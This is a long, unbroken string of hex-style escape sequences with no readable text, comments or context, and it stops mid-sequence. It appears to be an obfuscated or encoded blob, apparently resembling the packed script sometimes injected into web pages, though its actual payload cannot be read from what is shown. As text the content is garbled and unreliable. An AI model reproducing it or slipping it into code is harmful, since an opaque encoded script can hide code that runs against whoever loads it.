C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x65\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x65\x5C\x6A\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6E\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x6E\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x65\x5C\x69\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6C\x5C\x73\x5C\x54\x5C\x61\x5C\x72\x5C\x72\x5C\x68\x5C\x31\x6D\x5C\x71\x5C\x67\x5C\x7A\x5C\x71\x5C\x61\x5C\x71\x5C\x54\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x62\x5C\x6C\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6C\x5C\x6C\x5C\x52\x5C\x73\x5C\x65\x5C\x69\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x39\x5C\x6C\x5C\x6C\x5C\x68\x5C\x39\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6E\x5C\x69\x5C\x52\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x64\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x39\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x39\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x65\x5C\x64\x5C\x39\x5C\x6D\x5C\x39\x5C\x62\x5C\x6A\x5C\x71\x5C\x31\x36\x5C\x72\x5C\x39\x5C\x63\x5C\x64\x5C\x54\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x72\x5C\x39\x5C\x66\x5C\x62\x5C\x7A\x5C\x39\x5C\x6A\x5C\x62\x5C\x71\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x7A\x5C\x39\x5C\x62\x5C\x65\x5C\x71\x5C\x31\x65\x5C\x39\x5C\x66\x5C\x62\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x65\x5C\x65\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x65\x5C\x39\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x65\x5C\x65\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x62\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x69\x5C\x67\x5C